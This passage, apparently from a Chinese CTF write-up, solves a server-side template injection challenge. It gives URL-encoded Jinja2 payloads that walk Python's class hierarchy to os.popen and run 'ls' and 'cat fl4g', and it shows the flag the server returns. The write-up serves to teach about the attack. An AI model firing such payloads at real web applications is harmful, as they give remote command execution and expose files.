 发现基类也有了。

- 然后，通过基类来找其中任意一个基类的引用列表：

`http://111.198.29.45:46675/%7B%7B''.__class__.__mro__[2].__subclasses__()%7D%7D`

这里有个小细节，`__mro__[]` 中括号里填谁其实区别都不大，这些基类引用的东西都一样。

服务器回复了很长的一个列表，我就不列举了，从其中可以找到我们想要的 `os` 所在的 `site._Printer` 类，它在列表的第七十二位，即 `__subclasses__()[71]` 。

- 通过 `__subclasses__()[71].__init__.__globals__['os'].popen('命令行语句').read()` 来 **调用服务器的控制台** **并显示** ，这下我们就可以随便用控制台输出了。

直接填命令语句：

`http://111.198.29.45:46675/%7B%7B''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].popen('ls').read()%7D%7D`

注意这里的 `popen('ls').read()` ,意思是 **得到 ls 的结果并读取给变量** ，因此它会把当前目录所有文件都打印在我们的网页上，内容如下：

`URL http://111.198.29.45:46675/fl4g index.py not found`

从这里我们看到，flag 存在一个叫 `fl4g` 的无后缀文件里，那就好办了，再构造一个 payload，用 `cat` 读一下内容：

`http://111.198.29.45:46675/%7B%7B''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].popen('cat fl4g').read()%7D%7D`

服务器回复：

`URL http://111.198.29.45:46675/ctf{f22b6844-5169-4054-b2a0-d95b9361cb57} not found`

flag 到手~

## 注意事项：

https://blog.csdn.net/King0237